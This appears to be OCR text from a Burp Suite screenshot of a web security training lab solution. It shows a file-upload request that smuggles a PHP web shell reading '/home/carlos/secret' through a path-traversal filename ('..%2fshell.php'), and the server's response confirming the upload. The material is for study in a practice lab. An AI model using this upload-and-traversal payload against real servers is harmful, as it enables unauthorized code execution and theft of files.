 Request
Pretty Raw Hex
\n
11 Referer:
https://0acd0054039949c18009992f00f000fc.web-security-
academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------52373139112022464442064​92
260
20 Content-Disposition: form-data; name="avatar"; filename
="..%2fshell.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------5237313911202246444206492
260
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------5237313911202246444206492
260
29 Content-Disposition: form-data; name="csrf"
30
31 sw6D64exYZPpq7mUS8xL3TE37SQNTWwA
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 29 Jul 2023 08:26:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>